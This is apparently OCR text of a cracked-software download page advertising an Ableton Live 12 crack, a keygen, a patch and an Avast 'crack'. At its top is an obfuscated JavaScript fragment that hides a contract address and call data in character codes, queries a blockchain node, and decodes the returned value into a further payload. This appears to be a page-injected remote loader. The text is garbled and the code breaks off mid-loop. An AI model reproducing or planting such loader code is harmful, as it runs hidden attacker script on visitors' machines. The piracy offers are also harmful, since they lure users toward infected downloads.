
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCha
rCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode
(108,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1 GHz processor needed RAM: 4 GB
for keygen Disk space: 64 GB for install Secure Computing in
the Era of AI-Driven Threats As artificial
Avast
Read More »
Premium
Security
Crack
Ableton Live Live 12 Portable only
+
Patch x64 [no Virus] FileHippo
Product
Key
[100%
Leave a Comment
/
AutoPatch
/
Way Trader